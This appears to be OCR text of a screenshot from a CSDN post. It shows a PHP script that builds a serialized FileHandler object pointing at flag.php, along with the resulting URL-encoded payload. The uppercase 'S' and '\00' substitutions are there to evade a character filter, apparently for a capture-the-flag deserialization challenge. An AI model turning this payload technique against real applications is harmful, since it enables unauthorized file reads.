 PHP 在线测试
1 <?php
2 class FileHandler {
3
4 protected $op=2;
5 protected $filename="flag.php";
6 protected $content="";
7 }
8 $a = new FileHandler();
9 $b = urlencode(serialize($a));
10 $b = str_replace("s", "S", $b);
11 $b = str_replace("%00", "\\00", $b);
12 echo $b;
13 ?>
PHP 在线测试 点击运行
O%3A11%3A%22FileHandler%22%3A3%3A%7BS%3A5%3A%22\00%2A\00op%22%3Bi%3A2%3BS%3A11%3A%22\00%2A\00filename%22%3BS%3A8%3A%22flag.php%
22%3BS%3A10%3A%22\00%2A\00content%22%3BS%3A0%3A%22%22%3B%7D
CSDN @东方黑手